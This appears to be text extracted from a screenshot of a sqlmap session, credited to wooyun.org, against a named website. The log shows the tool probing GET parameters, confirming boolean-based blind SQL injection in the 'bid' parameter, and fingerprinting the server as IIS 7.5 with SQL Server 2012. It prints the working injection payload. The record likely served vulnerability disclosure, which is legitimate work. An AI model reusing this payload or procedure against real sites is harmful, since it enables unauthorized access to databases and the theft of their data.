 r HAVING clause'
[16:55:59] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:55:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:55:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
[16:56:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:56:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:56:06] [WARNING] GET parameter 'op' is not injectable
[16:56:06] [WARNING] GET parameter 'bid' does not appear dynamic
[16:56:07] [WARNING] heuristic (basic) test shows that GET parameter 'bid' might
 not be injectable
[16:56:07] [INFO] testing for SQL injection on GET parameter 'bid'
[16:56:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:56:07] [INFO] GET parameter 'bid' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[16:56:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:56:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:56:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:56:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:56:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:56:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:56:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:56:19] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[16:56:23] [INFO] checking if the injection point on GET parameter 'bid' is a fa
lse positive
GET parameter 'bid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 164 HTTP(s) r
equests:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: op=brand&bid=14 AND 3566=3566-- mjJU
---
[16:56:26] [INFO] testing Microsoft SQL Server
[16:56:26] [INFO] confirming Microsoft SQL Server
[16:56:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[16:56:27] [INFO] fetched data logged to text files under 'C:
ap\output\guanli.letao.com'
www.wooyun.org